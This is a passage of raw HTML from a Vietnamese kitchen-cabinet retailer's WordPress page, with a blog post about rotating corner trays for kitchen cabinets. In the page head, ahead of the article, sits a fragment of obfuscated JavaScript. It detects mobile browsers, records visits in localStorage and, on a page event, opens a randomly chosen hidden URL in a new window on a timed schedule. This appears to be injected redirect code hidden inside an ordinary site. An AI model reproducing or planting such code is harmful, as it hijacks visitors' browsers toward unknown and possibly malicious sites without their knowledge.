)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular post-template-default single single-post postid-1141 single-format-standard wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img loading="lazy" itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Mâm xoay &#8211; giải pháp tối ưu cho tủ góc</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-two-columns-66-33  eltdf-content-has-sidebar clearfix"><div class="eltdf-column1 eltdf-content-next-to-sidebar"><div class="eltdf-column-inner"><div class="eltdf-blog-holder eltdf-blog-single"><article id="post-1141" class="post-1141 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc"><div class="eltdf-post-content"><div class="eltdf-post-image">
<img loading="lazy" width="1500" height="1677" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1500 1677'%2F%3E" class="attachment-full size-full wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1500 1677'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/11/M0202L-1-1.jpg" data-sizes="(max-width: 1500px) 100vw, 1500px"/></div><div class="eltdf-post-text"><h3 itemprop="name" class="entry-title eltdf-post-title">
Mâm xoay &#8211; giải pháp tối ưu cho tủ góc</h3><div class="eltdf-post-info-holder clearfix"><div class="eltdf-post-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2020/11/">17 Tháng Mười Một, 2020</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-category"><a href="https://bep48h.com/category/tin-tuc/" rel="category tag">Tin tức</a></div><div class="eltdf-blog-like">
<a href="#" class="eltdf-like" id="eltdf-like-1141-234" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div></div></div><p>Góc chết trong các loại tủ bếp chữ L, chữ G, chữ U thường bị các gia đình bỏ quên một cách lãng phí. Và mâm xoay tủ bếp ra đời như một sự đột phá để tận dụng khoảng không gian này. Tuy nhiên, vẫn có nhiều người chưa biết về công dụng của mâm xoay tủ bếp và ứng dụng nó như thế nào cho <a href="https://s-housing.vn/news/49-mau-tu-bep-dep/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><strong>tủ bếp</strong></a> của gia đình. Hãy cùng Bếp 48h tìm hiểu qua bài viết dưới đây.</p><div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Nội dung chính</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #0a0a0a;color:#0a0a0a" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #0a0a0a;color:#0a0a0a" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cong_dung_cua_mam_xoay_tu_bep">Công dụng của mâm xoay tủ bếp:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Vi_tri_lap_dat_mam_xoay_phu_hop_khong_gian_bep">Vị trí lắp đặt mâm xoay phù hợp không gian bếp:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cac_loai_mam_xoay_pho_bien_hien_nay">Các loại mâm xoay phổ biến hiện nay:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Mam_xoay_nan_tron">Mâm xoay nan tròn:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Mam_xoay_nan_dep">Mâm xoay nan dẹp:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Mam_xoay_hinh_la">Mâm xoay hình lá:</a></li></ul></li></ul></nav></div><h2><span class="ez-toc-section" id="Cong_dung_cua_mam_xoay_tu_bep"></span>Công dụng của mâm xoay tủ bếp:<span class="ez-toc-section-end"></span></h2><p><strong><a href="https://bep48h.com/mam-xoay-giai-phap-toi-uu-cho-tu-goc/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Mâm xoay</a></strong> tủ bếp tận dụng triệt để không gian của tủ bếp, tạo ra không gian lưu trữ đồ dùng rộng rãi hơn.</p><p>Giúp sắp xếp đồ dùng gọn gàng, ngăn nắp và dễ tìm kiếm hơn.</p><p>Phụ kiện được thiết kế trục gắn cố định vào trong thành tủ kết hợp bộ di chuyển kéo để bạn kéo ra ngoài hoặc xoay tròn giúp dễ dàng sắp xếp đồ dùng 1 cách vô cùng tiện lợi.</p><p>Mâm xoay tủ bếp được làm bằng chất liệu inox 304 sáng bóng, chống hoen gỉ, dễ dàng về sinh và mang đến vẻ đẹp sang trọng cho tủ bếp.</p><p>Mâm xoay có thể lưu trữ các loại đồ dùng đa dạng, như vật dụng nấu nướng, gia vị, chai lọ tẩy rửa,&#8230;</p><h2><span class="ez-toc-section" id="Vi_tri_lap_dat_mam_xoay_phu_hop_khong_gian_bep"></span>Vị trí lắp đặt mâm xoay phù hợp không gian bếp:<span class="ez-toc-section-end"></span></h2><div id="attachment_1142" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1142" class="wp-image-1142 wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 420'%2F%3E" alt="" width="800" height="420" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 420'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/11/vị-trí-đặt-mâm-xoay.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><p id="caption-attachment-1142" class="wp-caption-text"><em>Vị trí lắp đặt mâm xoay tủ bếp</em></p></div><p>Mâm xoay được bố trí trong góc chết của thiết kế bếp chữ L.</p><p>Mâm xoay cũng được bố trí trong các góc chết của thiết kế bếp chữ U hoặc G.</p><p>Thường bố trí ở góc trái hoặc phải chậu rửa để thuận tiện cho việc cất giữ vật dụng.</p><p>Mâm xoay có thể đặt ở các góc bên cạnh bếp nấu để người dùng có thể thao tác nhanh gọn khi nấu 